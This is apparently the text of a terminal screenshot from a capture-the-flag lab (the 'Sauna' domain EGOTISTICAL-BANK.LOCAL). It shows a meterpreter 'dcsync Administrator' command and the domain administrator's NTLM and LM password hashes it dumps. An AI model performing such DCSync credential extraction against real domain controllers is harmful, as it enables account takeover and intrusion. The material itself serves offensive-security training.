 msfconsole
⌥⌘1
...(ruby) ⌘1 ...(java) ⌘2 ...g (zsh) ⌘3 ...0 (zsh) ⌘4 ...t (zsh) ⌘5 ...(zsh) ⌘6 +
meterpreter > dcsync Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 0: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 1: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: ee8c50e6bc332970a8e8a632488f5211
Supplemental Credentials: